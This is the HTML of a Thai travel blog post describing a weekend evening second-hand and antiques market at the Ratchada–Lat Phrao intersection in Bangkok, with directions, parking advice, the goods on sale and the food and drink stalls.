            <!-- content --><p>ถ้าพูดถึงเปิดท้ายขายของ  เดี๋ยวนี้ก็มีตลาดนัดเปิดท้ายขายของเยอะแยะไปหมด บรรดาพ่อค้าแม่ค้ามืออาชีพต่างเข้าจับจองพื้นที่เพื่อขายสินค้า ผิดกับเมื่อยุคก่อนๆ สมัยที่ยังเพิ่งเริ่มมีตลาดนัดเปิดท้ายขายของใหม่ๆ  ยุคเศรษฐกิจฝืดเคืองที่พ่อค้าแม่ค้าจะเป็นเราๆ ท่านๆ ที่นำเอาข้าวของเครื่องใช้ภายในบ้านที่ไม่ใช้แล้วนำมาวางขายของกัน<a href="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-14.jpg"><img decoding="async" fetchpriority="high" class="aligncenter wp-image-32016 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-14.jpg" alt="" width="800" height="601" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-14.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-14-300x225.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-14-768x577.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-14-80x60.jpg 80w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-14-265x198.jpg 265w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-14-696x523.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-14-559x420.jpg 559w" sizes="(max-width: 800px) 100vw, 800px" /></a>วันนี้ดูเอเซียจะพากลับไปบรรยากาศเก่าๆ สมัยตลาดนัดเปิดท้ายขายของยุคแรกๆ ตลาดนัดแห่งนี้อยู่ตรงสี่แยกรัชดา–ลาดพร้าว   เป็นตลาดนัดที่เปิดเฉพาะเย็นวันเสาร์ – อาทิตย์ ถ้าคุณนั่งรถเมล์สาย 206 หรือขับรถมาเองก็จะผ่านสี่แยกรัชโยธินเข้าถนนรัชดา  ตรงมาเรื่อยๆ เลยมหาวิทยาลัยราชภัฏจันทรเกษมมานิดหน่อยก็จะถึงสี่แยกรัชดา–ลาดพร้าว ถ้าคุณมารถเมล์พอข้ามสี่แยกรัชดา–ลาดพร้าวมาคุณก็ลงรถได้เลย  ตลาดนัดจะอยู่ฝั่งตรงข้าม<a href="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-15.jpg"><img decoding="async" class="alignnone wp-image-32017 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-15.jpg" alt="" width="800" height="444" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-15.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-15-300x167.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-15-768x426.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-15-696x385.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-15-757x420.jpg 757w" sizes="(max-width: 800px) 100vw, 800px" /></a>แต่ถ้าคุณขับรถมาเอง คุณจะต้องขับเลยไปอีกสี่แยกนึงแล้ววนรถกลับพอเลยโรงแรมเจ้าพระยาปาร์คมาหน่อย   คุณก็เตรียมชิดซ้ายเพื่อเข้าที่จอดรถก่อนถึงตลาดนัดเล็กน้อย   แต่ถ้าจะให้ดีดูเอเซียแนะนำว่าอย่าเอารถไปเลยดีกว่าครับ เพราะหาที่จอดรถค่อนข้างยาก  นั่งรถเมล์หรือนั่งรถแท็กซี่ไปน่าจะสะดวกกว่า   แต่ถ้าจำเป็นต้องเอารถไปจริงๆ ก็ควรจะไปไม่เกิน 2 ทุ่ม  ถึงจะพอมีที่จอดรถอยู่บ้าง  สำหรับคุณสาวๆ ที่นิยมใส่รองเท้าส้นสูงไปเดิน ดูเอเซียขอแนะนำนะครับว่า งานนี้อย่าใส่ไปเลย  เพราะพื้นที่ตลาดนัดค่อนข้างเดินลำบากครับ  พื้นที่ไม่เรียบเสมอกัน ถ้าใส่ส้นสูงไปอาจเสี่ยงกับข้อเท้าพลิกได้</p>
<p style="text-align: center;"><a href="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-7.jpg"><img decoding="async" class="alignnone size-medium wp-image-32009" src="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-7-300x167.jpg" alt="" width="300" height="167" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-7-300x167.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-7-768x426.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-7-696x385.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-7-757x420.jpg 757w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-7.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-6.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-32008" src="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-6-300x167.jpg" alt="" width="300" height="167" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-6-300x167.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-6-768x426.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-6-696x385.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-6-757x420.jpg 757w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-6.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-8.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-32010" src="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-8-300x167.jpg" alt="" width="300" height="167" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-8-300x167.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-8-768x426.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-8-696x385.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-8-757x420.jpg 757w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-8.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-9.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-32011" src="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-9-300x167.jpg" alt="" width="300" height="167" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-9-300x167.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-9-768x426.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-9-696x385.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-9-757x420.jpg 757w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-9.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: left;">บรรยากาศภายในตลาดจะเป็นเหมือนสมัยยุคแรกๆ ของการเปิดท้ายขายของ  ข้าวของที่นำมาวางขายกัน ส่วนใหญ่จะเป็นของมือ 2 ที่สภาพยังดีอยู่มาก  เรียกได้ว่ามีทุกอย่างที่คุณอยากได้ หรืออาจจะเรียกได้ว่า มีหลายๆอย่างที่คุณคิดไม่ถึง ตั้งแต่เสื้อผ้า รองเท้า กระเป๋า เครื่องประดับ ของตกแต่งบ้าน ของสะสมเก่าๆ ที่สามารถนำไปตกแต่งบ้าน ร้านอาหาร ให้ดู Classic ขึ้น   อะไหล่รถทั้งใหม่และเก่าที่หายากๆ  อุปกรณ์ตกแต่งรถต่างๆ หรือแม้แต่รถมอร์เตอร์ไซด์ Classic และจักรยาน Classic ก็มีจอดไว้ขายและให้ได้ชมกัน ไม่ซื้อเค้าไม่ว่ากันครับ หากเป็นคอเดียวกันสามารถเข้าพูดคุย-สอบถามข้อมูลต่างๆเกี่ยวของได้เลยครับ</p>
<p style="text-align: center;"><a href="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-10.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-32012" src="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-10-300x167.jpg" alt="" width="300" height="167" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-10-300x167.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-10-768x426.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-10-696x385.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-10-757x420.jpg 757w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-10.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-11.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-32013" src="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-11-300x167.jpg" alt="" width="300" height="167" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-11-300x167.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-11-768x426.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-11-696x385.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-11-757x420.jpg 757w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-11.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-12.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-32014" src="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-12-300x167.jpg" alt="" width="300" height="167" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-12-300x167.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-12-768x426.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-12-696x385.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-12-757x420.jpg 757w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-12.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-13.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-32015" src="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-13-300x167.jpg" alt="" width="300" height="167" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-13-300x167.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-13-768x426.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-13-696x385.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-13-757x420.jpg 757w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-13.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: left;">ภายในตลาดแม้แต่ไฟกลมๆ ที่ใช้ในห้องผ่าตัดยังมีวางขายเลย ซึ่งไฟแบบนี้ผมเคยเห็นร้านอาหารหลายๆร้านที่เป็นร้านไม่ใหญ่มาก ที่มีคอนเซป์ออกแนวฮิปๆหน่อย เค้าเอาไปตกแต่งในร้าน ทำให้บรรยากาศของร้านดูเก๋ไปอีกแบบครับ เข้าสอบถามราคาดูก็ได้รู้ว่า..ไม่เบาเลยครับ</p>
<p style="text-align: center;"><a href="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-5.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-32023" src="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-5-300x167.jpg" alt="" width="300" height="167" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-5-300x167.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-5-768x426.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-5-696x385.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-5-757x420.jpg 757w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-5.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-4.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-32022" src="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-4-300x167.jpg" alt="" width="300" height="167" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-4-300x167.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-4-768x426.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-4-696x385.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-4-757x420.jpg 757w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-4.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-3.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-32021" src="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-3-300x167.jpg" alt="" width="300" height="167" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-3-300x167.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-3-768x426.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-3-696x385.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-3-757x420.jpg 757w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-3.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-2.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-32020" src="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-2-300x167.jpg" alt="" width="300" height="167" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-2-300x167.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-2-768x426.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-2-696x385.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-2-757x420.jpg 757w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: left;">ส่วนอาหารการกิน ก็มีวางขายตามทางเป็นระยะๆ ไป  มีตั้งแต่ของว่างเรียกน้ำย่อย  เช่น ทอดมัน  ลูกชิ้น หมูปิ้ง  เลยไปถึงอาหารหนักท้อง เช่น  ข้าวมันไก่  ข้าวหมูแดง  กระเพาะปลา  มีให้เลือกอิ่มได้ตามใจชอบ  เดินไปเรื่อยๆ ก็เพลิดเพลินกับการจับจ่ายซื้อของ  ก็ต้องไปสะดุดตากับซุ้มขายเครื่องดื่มซุ้มหนึ่ง มีคนเข้าคิวรอซื้อกันอย่างเนืองแน่น เป็นซุ้มที่ขายเครื่องดื่มผสมแอลกอฮอร์   พูดง่ายๆ ก็..เหล้าปั่นนั่นแหละครับ   พอดีครึ้มอกครึ้มใจ บวกกับบรรยากาศใกล้ฝนจะตกเลยอยากลองดูว่ารสชาติเป็นยังไง  จะเหมือนค๊อกเทล  ที่เคยดื่มหรือเปล่า   เลยลองสั่งมาดื่มดูครับ ราคาก็ไม่แพงเลย  แก้วละ 25 บาทเท่านั้นครับ   ดื่มไปอึกแรกรสชาติดีใช้ได้เลยครับ (ไม่ผิดหวัง) เหมือนค๊อกเทลที่เราเคยดื่มกันทั่วไป เดินไป ก็ดื่มไปเรื่อยๆครับ คิดว่าแค่แก้วสองแก้วคงไม่เป็นไร  แต่ที่ไหนได้หมดแก้วนี่ก็เริ่มเป๋ๆ เหมือนกันนะครับ บอกไว้ก่อนเลยนะครับว่าอายุต่ำกว่า 18 ปีเจ้าของร้านเค้าไม่ขายให้นะครับ</p>
<p><a href="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-1.jpg"><img decoding="async" loading="lazy" class="alignnone wp-image-32019 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-1.jpg" alt="" width="800" height="444" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-1.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-1-300x167.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-1-768x426.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-1-696x385.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-1-757x420.jpg 757w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-16.jpg"><img decoding="async" loading="lazy" class="aligncenter wp-image-32018 size-full" src="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-16.jpg" alt="" width="800" height="444" srcset="https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-16.jpg 800w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-16-300x167.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-16-768x426.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-16-696x385.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-16-757x420.jpg 757w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
<p>เอาล่ะครับเล่ามาก็มากพอควรแล้วล่ะครับ เอาเป็นว่าสำหรับคุณๆ ที่อยากไปสัมผัสบรรยากาศของการเปิดท้ายขายของในยุคแรกๆ ไปชมและเลือกหาซื้อของเก่า Classic ๆ จริงๆ ก็แวะไปตลาดนัดตรงแยกรัชดา – ลาดพร้าวนะครับ</p>
<p><strong><span style="font-size: 14pt;">ขอบคุณภาพจาก <a href="http://www.thaiticketmajor.com/variety/travel/1602/" class="external" target="_blank">www.thaiticketmajor.com</a></span></strong></p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3 class="titleNewsPage-single">เชิญแสดงความคิดเห็น</h3><div class="fb-comments" data-href="https://www.dooasia.com/travel-bangkok/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84/" data-numposts="20" data-width="100%" data-colorscheme="light"></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script charset="windows-1251" type="text/javascript" src="//www.yengo.com/data/135429.js"></script></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>แท็ก</span></li><li><a href="https://www.dooasia.com/tag/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84/">ของเก่าคลาสสิค</a></li><li><a href="https://www.dooasia.com/tag/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2/">ตลาดของเก่า</a></li><li><a href="https://www.dooasia.com/tag/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%99%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2/">ตลาดนัดเปิดท้าย</a></li><li><a href="https://www.dooasia.com/tag/%e0%b8%aa%e0%b8%b0%e0%b8%aa%e0%b8%a1%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2/">สะสมของเก่า</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">แบ่งปัน</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook external" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%2595%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%2581%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2584%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2584%2F" title="Facebook"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B9%88%E0%B8%B2%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%84%E0%B8%A5%E0%B8%B2%E0%B8%AA%E0%B8%AA%E0%B8%B4%E0%B8%84+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B0%E0%B8%AA%E0%B8%A1+%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B9%81%E0%B8%99%E0%B8%A7%E0%B8%97%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%AB%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%84%E0%B8%A7%E0%B8%A3%E0%B8%9E%E0%B8%A5%E0%B8%B2%E0%B8%94&url=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%2595%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%2581%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2584%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2584%2F&via=dooasiatrips" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.dooasia.com/travel-bangkok/%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%81%e0%b9%88%e0%b8%b2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%aa%e0%b8%aa%e0%b8%b4%e0%b8%84/&amp;media=https://www.dooasia.com/wp-content/uploads/2014/10/ตลาดของเก่าสุดคลาสสิค-14.jpg&description=%E0%B8%95%E0%B8%A5%E0%B8%B2%E0%B8%94%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B9%88%E0%B8%B2%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%84%E0%B8%A5%E0%B8%B2%E0%B8%AA%E0%B8%AA%E0%B8%B4%E0%B8%84+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B0%E0%B8%AA%E0%B8%A1+%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B9%81%E0%B8%99%E0%B8%A7%E0%B8%97%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%AB%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%84%E0%B8%A7%E0%B8%A3%E0%B8%9E%E0%B8%A5%E0%B8%B2%E0%B8%94" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp external" 